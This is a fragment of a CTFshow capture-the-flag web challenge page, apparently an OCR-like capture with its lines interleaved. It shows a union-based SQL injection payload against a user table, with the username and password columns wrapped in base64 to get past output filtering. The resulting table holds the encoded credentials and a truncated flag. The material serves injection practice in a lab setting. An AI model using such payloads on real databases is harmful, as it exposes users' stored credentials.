 用户ID 1' union select id,to_base64(username),to_base64(password) 查询
ID 用户名 密码
15 dXNlckFVVE8= cGFzc3dvcmRBVVRP
16 dXNlckFVVE8= cGFzc3dvcmRBVVRP
17 dXNlckFVVE8= cGFzc3dvcmRBVVRP
1' union select id,to_base64(username),to_base64(password) from
18 dXNlckFVVE8= cGFzc3dvcmRBVVRP
ctfshow_user3 --+
19 dXNlckFVVE8= cGFzc3dvcmRBVVRP
20 dXNlckFVVE8= cGFzc3dvcmRBVVRP
对 user 和 密码进行编码
21 dXNlckFVVE8= cGFzc3dvcmRBVVRP
22 dXNlckFVVE8= cGFzc3dvcmRBVVRP
23 dXNlckFVVE8= cGFzc3dvcmRBVVRP
24 dXNlckFVVE8= cGFzc3dvcmRBVVRP
26 ZmxhZw== Y3Rmc2hvd3s3YTBmYzE4MC04Nzg4LTQ2NTgtYW...
1 到第 1 页 确定 共 1 条 10 条/页
CTFshow出品 © 2020 ctf.show